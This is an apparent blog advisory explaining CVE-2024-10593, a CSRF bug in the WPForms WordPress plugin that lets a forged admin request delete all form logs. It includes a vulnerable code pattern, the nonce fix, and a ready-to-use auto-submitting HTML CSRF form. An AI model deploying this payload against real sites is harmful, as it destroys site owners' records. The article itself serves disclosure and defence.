WPForms is one of the most popular WordPress plugins for building contact forms, surveys, and even payment forms. But sometimes, even great plugins have simple bugs with dangerous outcomes. That’s exactly what happened with CVE-2024-10593 — a real vulnerability that put countless WordPress sites at risk. In this article, we’ll break down what happened, show the technical details, and explain how an attacker could have erased your WPForms logs with one click.
What is CVE-2024-10593?
CVE-2024-10593 is a Cross-Site Request Forgery (CSRF) vulnerability discovered in WPForms – Easy Form Builder for WordPress (all versions up to and including 1.9.1.6). The problem happened because the process_admin_ui function, which handles admin actions like log deletion, did not properly validate a security token (nonce).
What Does It Mean?
If an attacker can trick a website admin into clicking a simple link or visiting a special page (maybe through a phishing email or a sneaky comment), the attacker can make the admin’s browser run commands on WordPress — specifically, deleting all WPForms logs. No hacking skills needed; just one click.
Vulnerable Function: Under the Hood
The root of the problem is in the lack of proper nonce validation. Nonces are special WordPress tokens that protect forms and URLs from CSRF attacks.
Here’s a typical vulnerable code pattern similar to the WPForms bug
// In process_admin_ui function (simplified)
if ( isset($_POST['action']) && $_POST['action'] === 'delete_logs' ) {
// NO nonce check here!
wpforms()->logs->delete_all();
}
If there’s no check like this
if ( ! isset( $_POST['_wpnonce'] ) || ! wp_verify_nonce( $_POST['_wpnonce'], 'wpforms_admin_action' ) ) {
die('Nonce verification failed');
}
...then any request, even a forged one, will work.
How Could Someone Exploit This?
All an attacker needs is to get the administrator to click a malicious link or visit a page the attacker controls. For example, an attacker could send this HTML to the admin via email or as a blog comment:
<html>
<body>
<form id="csrf" action="https://victimswebsite.com/wp-admin/admin.php?page=wpforms-logs"; method="POST">
<input type="hidden" name="action" value="delete_logs" />
</form>
<script>
document.getElementById('csrf').submit();
</script>
</body>
</html>
If the admin is logged in and clicks the link (or has auto-login), their browser quietly sends the delete request, wiping out all WPForms logs.
Impact: Why Does This Matter?
- Logs contain entries for all submitted forms. Losing them could mean losing evidence of support tickets, orders, or even abuse attempts.
Mitigation and Fix
The WPForms team patched this issue quickly. For safety:
If you use logs for compliance or business reasons, consider periodic exports.
Security researchers suggest never ignoring plugin updates because even popular, actively maintained code can have simple but critical bugs.
Further Reading & References
- Official WordPress Plugin: WPForms
- WPScan Advisory for CVE-2024-10593
- WPForms Changelog
- OWASP: Cross-Site Request Forgery (CSRF)
Conclusion
CVE-2024-10593 is a classic example of how one missed detail — proper nonce validation — can create a serious security risk. Always keep your plugins updated, especially if you manage business or customer data on your site. A small update could protect you from a big headache later.
Need help securing your site? Check your plugins, and subscribe to vulnerability alerts for WordPress today!
Timeline
Published on: 11/13/2024 03:15:04 UTC
Last modified on: 11/13/2024 17:01:16 UTC